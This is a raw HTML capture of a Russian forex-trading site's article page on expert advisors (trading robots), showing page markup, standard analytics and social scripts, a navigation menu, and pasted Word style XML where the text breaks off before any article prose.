

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fxbook.su/stati/rabota-foreks-sovetnikov.html
body_size: 11814
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<!-- HEAD !-->
	<title>Работа Форекс советников</title>
<meta name="keywords" content="Forex, рынок, работа, советник, трейдер, форекс, Форекс" />
<meta name="description" content="Работа Форекс советников" />
<meta name="generator" content="InstantCMS - www.instantcms.ru"/>
<script type="text/javascript" src="/includes/jquery/jquery.js"></script>
<script type="text/javascript" src="/core/js/common.js"></script>
<script type="text/javascript" src="/components/comments/js/comments.js"></script>
<script type="text/javascript">var LANG_EDIT_COMMENT = 'Редактировать комментарий'; var LANG_CONFIRM_DEL_COMMENT = 'Удалить комментарий?'; var LANG_COMMENT_IN_LINK = 'Вы пришли на страницу по этой ссылке'; var LANG_SEND = 'Отправить'; var LANG_CONTINUE = 'Продолжить'; var LANG_CLOSE = 'Закрыть'; var LANG_SAVE = 'Сохранить'; var LANG_CANCEL = 'Отмена'; var LANG_ATTENTION = 'Внимание'; var LANG_CONFIRM = 'Подтверждение действия'; var LANG_LOADING = 'Загрузка'; var LANG_ERROR = 'Ошибка'; var LANG_ADD = 'Добавить'; var LANG_SELECT_CITY = 'Выберите город'; var LANG_SELECT = 'Выбрать'; </script>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<link rel="author" href="/templates/news/humans.txt" />
	<link href="/templates/news/css/reset.css" rel="stylesheet" type="text/css" />

	<link href="/templates/news/css/text.css" rel="stylesheet" type="text/css" />
	<link href="/templates/news/css/styles.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript">
		$(document).ready(function(){
			$('button').click(function(){
				var val=$('#test').text()
				$('#test').fadeOut('slow',function(){
					$(this).text($('#data').text()).fadeIn('slow',function(){
						$('#data').empty().text(val);
					});
				});
			});
		});
	</script>
<!-- Compliance patch for Microsoft browsers -->
<!--[if lt IE 9]><script src="http://ie7-js.googlecode.com/svn/trunk/lib/IE9.js"></script><![endif]-->
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	<script src="/includes/jquery/jquery.js" type="text/javascript"></script>
	<script src="/templates/news/js/dc.js" type="text/javascript"></script>
	<script type="text/javascript">

		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-27309698-1']);
		_gaq.push(['_setDomainName', 'fxbook.su']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();

	</script>

	<script src="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.js" type="text/javascript"></script>
	<link href="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.css" rel="stylesheet" type="text/css" />
	

	<meta name="referrer" content="unsafe-url" />

	<meta name="alpari_partner" content="1207185" /> 


	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">


 
	<!-- Put this script tag to the <head> of your page -->
	<script type="text/javascript">$(document).ready(function(){
		$(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').show();} else {$('#scroller').hide();}});
		$('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});
	});</script>
<script type="text/javascript">
$(function() {
        $("#buttan").click(function(){
		$("#buttan").toggleClass("notcheck");
		if($("#buttan").hasClass("notcheck")){
			$(".spoiler").stop().animate({height:'2100px'},200);
		}else{
			$(".spoiler").stop().animate({height:'0px'},200);
		}
		});
    });
</script>
	<style>
		.b-top {z-index:9999;position:fixed;right:60px; bottom:0;opacity: 0.5;filter:alpha(opacity=50);}
		.b-top:hover {opacity:1;filter:alpha(opacity=100);cursor:pointer;}
		.b-top-but {z-index:9999;position:absolute;display:block;bottom:10px;
			color:white; border-radius:7px;}
		
#main{
position:relative;
}

#buttan:hover{
background:#c7865e;
}
#buttan:active{
background:#d4a284;
}
#buttan{
background:#d7f9f8;
padding:10px;
width:200px;
text-align:center;
border-radius: 8px;
}

</style>
	</head>

	<body>
		<div id="container">
			<div id="header">
				<table  width="100%;">
					<tr>
						<td valign="top" width="390px">
							<div id="sitename"><noindex><a href="/" rel="nofollow"></a></noindex></div>
						</td>
						<td valign="top">
							<div style="height: 35px; line-height:35px;">
																<div class="mod_user_menu">
									<form action="/login" method="post" name="authform" style="margin-top:20px" target="_self" id="authform">
										<div>
											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top:-5px">
												<tr>
												<td><input name="login" type="text" id="login" style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Логин" maxlength="32" onFocus="if(this.value=='Логин') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Логин';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}" /></td>
												<td><input name="pass" type="password" id="pass" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Пароль" name="passwd" onFocus="if(this.value=='Пароль') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Пароль'; this.type='password'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" /></td>
													<td><input id="login_btn" type="submit" name="Submit" value="" /></td>
												</tr>
											</table></form>

											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top: -3px">
												<tr>
													<td width="150" valign="top">
													<a href="/passremind.html" id="passremind">Забыли пароль?</a>
													</td>
													<td width="100" valign="top">
													<a href="/registration" id="passremind">Регистрация</a>
													</td>
												</tr>
											</table>
											<table>
												<div style="overflow: hidden; margin-bottom: 30px;padding-left: 79px;">

													<form name="searchform" action="/search" method="get">
														<input type="hidden" name="view" value="search"/>
														<input id="find_txt" style="color: #677577;padding-right: 5px; padding-left: 5px; height: 25px; line-height: 25px; width: 200px; float: left;" name="query" type="text" tabindex="1" onfocus="if(this.value=='Поиск...') this.value='';" onblur="if(this.value=='') this.value='Поиск...';" value="Поиск..." maxlength="200"/>

														<input id="find_but" name="gosearch" style="width: 60px; height: 29px; float: left" type="submit" alt="Найти"  value="Найти" onclick="document.searchform.submit()"/>
														<div style="clear:both"></div>
													</form>
												</div>
											</table>
										</div>





                        <!--<form name="login" method="post" action="/login" style="margin-top:10px; padding-right:150px; float:right;">
                        <span><input class="sign" type="text"  style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Ëîãèí" maxlength="32" onFocus="if(this.value=='Ëîãèí') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ëîãèí';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}"  ></span>


                        <span ><input class="sign" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Ïàðîëü" name="passwd" onFocus="if(this.value=='Ïàðîëü') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ïàðîëü'; this.type='text'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" ><a href="/login">Âõîä</a></span><span class="login"><span><a href="/registration">Ðåãèñòðàöèÿ</a></span></span>

                        <div style="margin-top:-5px;">
                        <span><input id="remember" type="checkbox" value="1" name="remember">
                        <label for="remember">Çàïîìíèòü ìåíÿ</label></span>
                        <span style="margin-left:45px"><a href="/passremind.html">Çàáûëè ïàðîëü?</a></span>

                        </div>

                    </form> -->



                </div>
                            </div>
            <div style="width: 475px; height: 65px; float: right; overflow: hidden;">
            	            </div>
            <div style="clear: both;"></div>
            <div class="auth_block" style="overflow: hidden;">
                <!-- <table width="100%" cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top" width="100%">
                        </td>
                        <td valign="top" width="80px">
                        </td>
                        <td valign="top" style="max-width: 360px;">
                                                    </td>
                    </tr>
                </table>-->
            </div>
        </td>
    </tr>
</table>
</div>
<div id="topmenu2">
	<div>
    <ul id="mainmenu" class="menu">

    
        <li >

            <a href="/" ><span>Главная</span></a>

        </li>

    
    
        
        

        
        
            <li >

                <a href="https://rbfxdirect.com/ru/site/?a=csd" target="_blank"  title="Лучший брокер месяца">

                    <span>

                        
                        Лучший брокер месяца

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/roboty-dlja-torgovli" target="_self"  title="Роботы для торговли">

                    <span>

                        <img src="/images/menuicons/objects082.gif" alt="Роботы для торговли" />
                        Роботы для торговли

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li class="selected">

                <a href="/stati" target="_self"  title="Статьи">

                    <span>

                        <img src="/images/menuicons/objects035.gif" alt="Статьи" />
                        Статьи

                    </span>

                </a>

        
    
        
        

        
        <ul>
            <li >

                <a href="/untitled/stati" target="_self"  title="Публикации">

                    <span>

                        
                        Публикации

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Геология">

                    <span>

                        
                        Геология

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Психология">

                    <span>

                        
                        Психология

                    </span>

                </a>

        
    
        
        

        
            </li></ul></li>

        
        
            <li >

                <a href="/baza-znanii" target="_self"  title="База Знаний">

                    <span>

                        <img src="/images/menuicons/blog.gif" alt="База Знаний" />
                        База Знаний

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/strategi" target="_self"  title="Стратегии">

                    <span>

                        
                        Стратегии

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/indikatory" target="_self"  title="Индикаторы">

                    <span>

                        
                        Индикаторы

                    </span>

                </a>

        
    
    
        </li>

    
</ul>
</div></div>
<div id="center" >
	<table width="100%">
		<tr>
						<td valign="top" width="260px">
				<div id="left" style="width: 260px;">
					<div class="module">
        <div class="modulebody"><center>&nbsp;</center></div>

</div><div class="module">
            <div class="moduletitle">
            Forex4you
                    </div>
        <div class="modulebody"><p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Instaforex
                    </div>
        <div class="modulebody"><div><font style="background-color: rgb(255, 255, 255);"></font></div></div>

</div><div class="module">
            <div class="moduletitle">
            Alpari
                    </div>
        <div class="modulebody"><p>&nbsp;</p>
<p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Roboforex
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            TLAP
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div>				</div>
			</td>
						<td valign="top">
								<div id="pathway">
					<div class="pathway"><a href="/" class="pathwaylink">Главная</a> &rarr; <a href="/stati/rabota-foreks-sovetnikov.html" class="pathwaylink">Работа Форекс советников</a></div>				</div>
				<div id="main">
					<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

										    <h1 class="con_heading">Работа Форекс советников</h1>

	<div class="con_pubdate">
		12 декабря 2012 - <a href="/users/admin">Администратор</a>
	</div>


<div class="con_text" style="overflow:hidden">
        <p><!--[if gte mso 9]><xml>
<w:WordDocument>
<w:View>Normal</w:View>
<w:Zoom>0</w:Zoom>
<w:TrackMoves />
<w:TrackFormatting />
<w:PunctuationKerning />
<w:ValidateAgainstSchemas />
<w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
<w:IgnoreMixedContent>false</w:IgnoreMixedContent>
<w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
<w:DoNotPromoteQF />
<w:LidThemeOther>RU</w:LidThemeOther>
<w:LidThemeAsian>X-NONE</w:LidThemeAsian>
<w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
<w:Compatibility>
<w:BreakWrappedTables />
<w:SnapToGridInCell />
<w:WrapTextWithPunct />
<w:UseAsianBreakRules />
<w:DontGrowAutofit />
<w:SplitPgBreakAndParaMark />
<w:DontVertAlignCellWithSp />
<w:DontBreakConstrainedForcedTables />
<w:DontVertAlignInTxbx />
<w:Word11KerningPairs />
<w:CachedColBalance />
</w:Compatibility>
<w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
<m:mathPr>
<m:mathFont m:val="Cambria Math" />
<m:brkBin m:val="before" />
<m:brkBinSub m:val="&#45;-" />
<m:smallFrac m:val="off" />
<m:dispDef />
<m:lMargin m:val="0" />
<m:rMargin m:val="0" />
<m:defJc m:val="centerGroup" />
<m:wrapIndent m:val="1440" />
<m:intLim m:val="subSup" />
<m:naryLim m:val="undOvr" />
</m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
<w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
DefSemiHidden="true" DefQFormat="false" DefPriority="99"
LatentStyleCount="267">
<w:LsdException Locked="false" Priority="0" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Normal" />
<w:LsdException Locked="false" Priority="9" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="heading 1" />
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2" />
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3" />
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4" />
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5" />
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6" />
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7" />
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8" />
<w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9" />
<w:LsdException Locked="false" Priority="39" Name="toc 1" />
<w:LsdException Locked="false" Priority="39" Name="toc 2" />
<w:LsdException Locked="false" Priority="39" Name="toc 3" />
<w:LsdException Locked="false" Priority="39" Name="toc 4" />
<w:LsdException Locked="false" Priority="39" Name="toc 5" />
<w:LsdException Locked="false" Priority="39" Name="toc 6" />
<w:LsdException Locked="false" Priority="39" Name="toc 7" />
<w:LsdException Locked="false" Priority="39" Name="toc 8" />
<w:LsdException Locked="false" Priority="39" Name="toc 9" />
<w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption" />
<w:LsdException Locked="false" Priority="10" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Title" />
<w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font" />
<w:LsdException Locked="false" Priority="11" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Subtitle" />
<w:LsdException Locked="false" Priority="22" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Strong" />
<w:LsdException Locked="false" Priority="20" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Emphasis" />
<w:LsdException Locked="false" Priority="59" SemiHidden="false"
UnhideWhenUsed="false" Name="Table Grid" />
<w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text" />
<w:LsdException Locked="false" Priority="1" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="No Spacing" />
<w:LsdException Locked="false" Priority="60" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Shading" />
<w:LsdException Locked="false" Priority="61" SemiHidden="false"
UnhideWhenUsed="false" Name="Light List" />
<w:LsdException Locked="false" Priority="62" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Grid" />
<w:LsdException Locked="false" Priority="63" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 1" />
<w:LsdException Locked="false" Priority="64" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 2" />
<w:LsdException Locked="false" Priority="65" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 1" />
<w:LsdException Locked="false" Priority="66" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 2" />
<w:LsdException Locked="false" Priority="67" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 1" />
<w:LsdException Locked="false" Priority="68" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 2" />
<w:LsdException Locked="false" Priority="69" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 3" />
<w:LsdException Locked="false" Priority="70" SemiHidden="false"
UnhideWhenUsed="false" Name="Dark List" />
<w:LsdException Locked="false" Priority="71" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Shading" />
<w:LsdException Locked="false" Priority="72" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful List" />
<w:LsdException Locked="false" Priority="73" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Grid" />
<w:LsdException Locked="false" Priority="60" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Shading Accent 1" />
<w:LsdException Locked="false" Priority="61" SemiHidden="false"
UnhideWhenUsed="false" Name="Light List Accent 1" />
<w:LsdException Locked="false" Priority="62" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Grid Accent 1" />
<w:LsdException Locked="false" Priority="63" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1" />
<w:LsdException Locked="false" Priority="64" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1" />
<w:LsdException Locked="false" Priority="65" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 1 Accent 1" />
<w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision" />
<w:LsdException Locked="false" Priority="34" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="List Paragraph" />
<w:LsdException Locked="false" Priority="29" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Quote" />
<w:LsdException Locked="false" Priority="30" SemiHidden="false"
UnhideWhenUsed="false" QFormat="true" Name="Intense Quote" />
<w:LsdException Locked="false" Priority="66" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 2 Accent 1" />
<w:LsdException Locked="false" Priority="67" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1" />
<w:LsdException Locked="false" Priority="68" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1" />
<w:LsdException Locked="false" Priority="69" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1" />
<w:LsdException Locked="false" Priority="70" SemiHidden="false"
UnhideWhenUsed="false" Name="Dark List Accent 1" />
<w:LsdException Locked="false" Priority="71" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Shading Accent 1" />
<w:LsdException Locked="false" Priority="72" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful List Accent 1" />
<w:LsdException Locked="false" Priority="73" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Grid Accent 1" />
<w:LsdException Locked="false" Priority="60" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Shading Accent 2" />
<w:LsdException Locked="false" Priority="61" SemiHidden="false"
UnhideWhenUsed="false" Name="Light List Accent 2" />
<w:LsdException Locked="false" Priority="62" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Grid Accent 2" />
<w:LsdException Locked="false" Priority="63" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2" />
<w:LsdException Locked="false" Priority="64" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2" />
<w:LsdException Locked="false" Priority="65" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 1 Accent 2" />
<w:LsdException Locked="false" Priority="66" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 2 Accent 2" />
<w:LsdException Locked="false" Priority="67" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2" />
<w:LsdException Locked="false" Priority="68" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2" />
<w:LsdException Locked="false" Priority="69" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2" />
<w:LsdException Locked="false" Priority="70" SemiHidden="false"
UnhideWhenUsed="false" Name="Dark List Accent 2" />
<w:LsdException Locked="false" Priority="71" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Shading Accent 2" />
<w:LsdException Locked="false" Priority="72" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful List Accent 2" />
<w:LsdException Locked="false" Priority="73" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Grid Accent 2" />
<w:LsdException Locked="false" Priority="60" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Shading Accent 3" />
<w:LsdException Locked="false" Priority="61" SemiHidden="false"
UnhideWhenUsed="false" Name="Light List Accent 3" />
<w:LsdException Locked="false" Priority="62" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Grid Accent 3" />
<w:LsdException Locked="false" Priority="63" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3" />
<w:LsdException Locked="false" Priority="64" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3" />
<w:LsdException Locked="false" Priority="65" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 1 Accent 3" />
<w:LsdException Locked="false" Priority="66" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 2 Accent 3" />
<w:LsdException Locked="false" Priority="67" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3" />
<w:LsdException Locked="false" Priority="68" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3" />
<w:LsdException Locked="false" Priority="69" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3" />
<w:LsdException Locked="false" Priority="70" SemiHidden="false"
UnhideWhenUsed="false" Name="Dark List Accent 3" />
<w:LsdException Locked="false" Priority="71" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Shading Accent 3" />
<w:LsdException Locked="false" Priority="72" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful List Accent 3" />
<w:LsdException Locked="false" Priority="73" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Grid Accent 3" />
<w:LsdException Locked="false" Priority="60" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Shading Accent 4" />
<w:LsdException Locked="false" Priority="61" SemiHidden="false"
UnhideWhenUsed="false" Name="Light List Accent 4" />
<w:LsdException Locked="false" Priority="62" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Grid Accent 4" />
<w:LsdException Locked="false" Priority="63" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4" />
<w:LsdException Locked="false" Priority="64" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4" />
<w:LsdException Locked="false" Priority="65" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 1 Accent 4" />
<w:LsdException Locked="false" Priority="66" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 2 Accent 4" />
<w:LsdException Locked="false" Priority="67" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4" />
<w:LsdException Locked="false" Priority="68" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4" />
<w:LsdException Locked="false" Priority="69" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4" />
<w:LsdException Locked="false" Priority="70" SemiHidden="false"
UnhideWhenUsed="false" Name="Dark List Accent 4" />
<w:LsdException Locked="false" Priority="71" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Shading Accent 4" />
<w:LsdException Locked="false" Priority="72" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful List Accent 4" />
<w:LsdException Locked="false" Priority="73" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Grid Accent 4" />
<w:LsdException Locked="false" Priority="60" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Shading Accent 5" />
<w:LsdException Locked="false" Priority="61" SemiHidden="false"
UnhideWhenUsed="false" Name="Light List Accent 5" />
<w:LsdException Locked="false" Priority="62" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Grid Accent 5" />
<w:LsdException Locked="false" Priority="63" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5" />
<w:LsdException Locked="false" Priority="64" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5" />
<w:LsdException Locked="false" Priority="65" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 1 Accent 5" />
<w:LsdException Locked="false" Priority="66" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 2 Accent 5" />
<w:LsdException Locked="false" Priority="67" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5" />
<w:LsdException Locked="false" Priority="68" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5" />
<w:LsdException Locked="false" Priority="69" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5" />
<w:LsdException Locked="false" Priority="70" SemiHidden="false"
UnhideWhenUsed="false" Name="Dark List Accent 5" />
<w:LsdException Locked="false" Priority="71" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Shading Accent 5" />
<w:LsdException Locked="false" Priority="72" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful List Accent 5" />
<w:LsdException Locked="false" Priority="73" SemiHidden="false"
UnhideWhenUsed="false" Name="Colorful Grid Accent 5" />
<w:LsdException Locked="false" Priority="60" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Shading Accent 6" />
<w:LsdException Locked="false" Priority="61" SemiHidden="false"
UnhideWhenUsed="false" Name="Light List Accent 6" />
<w:LsdException Locked="false" Priority="62" SemiHidden="false"
UnhideWhenUsed="false" Name="Light Grid Accent 6" />
<w:LsdException Locked="false" Priority="63" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6" />
<w:LsdException Locked="false" Priority="64" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6" />
<w:LsdException Locked="false" Priority="65" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 1 Accent 6" />
<w:LsdException Locked="false" Priority="66" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium List 2 Accent 6" />
<w:LsdException Locked="false" Priority="67" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6" />
<w:LsdException Locked="false" Priority="68" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6" />
<w:LsdException Locked="false" Priority="69" SemiHidden="false"
UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6" />
